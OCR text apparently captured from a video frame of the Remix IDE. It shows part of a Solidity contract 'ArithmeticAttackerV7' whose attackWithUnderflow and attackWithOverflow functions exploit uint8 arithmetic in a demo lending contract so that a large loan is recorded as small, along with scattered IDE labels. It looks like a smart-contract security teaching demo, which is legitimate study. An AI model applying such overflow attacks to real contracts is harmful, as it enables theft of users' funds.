 DEPLOY & RUN TRANSACTIONS
joinCollective
repay uint8 amount
getLoanAmount 0xd8b934580fcE35a11B5
0: uint8: 0
getTotalDonat...
Low level interactions
CALLDATA
Transact
ARITHMETICATTACKERV7 AT 0X
Balance: 0.000000000000000511 ETH
attackWithOv...
attackWithUn...
withdraw
victim
Home AritmeticAttackerV7.sol ArithmeticVictimV7
5 contract ArithmeticAttackerV7{
6 ArithmeticVictimV7 public victim;
7
8 constructor(address _victim) {
9 victim = ArithmeticVictimV7(_victim);
10 }
11
12 function attackWithUnderflow() external payable{
13 //attacker will borrow a lot but the loan will be repaid with a very small amo
14 victim.joinCollective();
15 victim.borrow(1);
16 victim.repay{value:2}(2);
17 }
18
19 function attackWithOverflow() external returns(uint8){
20 //the attacker will borrow a lot but the loan value will be small
21 require(address(victim).balance>=257, "Not enough balance in victim to attack"
22
23 victim.joinCollective();
24 victim.borrow(255);
25 victim.borrow(2);
26 //we expect that the loan amount for this attacker to be only one eth
27
28 return victim.getLoanAmount(address(this));
29 }
30
31 function withdraw() public{
0 listen on all transactions Search with transaction hash or address